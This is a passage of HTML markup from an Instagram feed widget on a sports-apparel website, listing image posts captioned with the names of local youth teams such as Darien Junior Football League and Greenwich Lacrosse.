        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp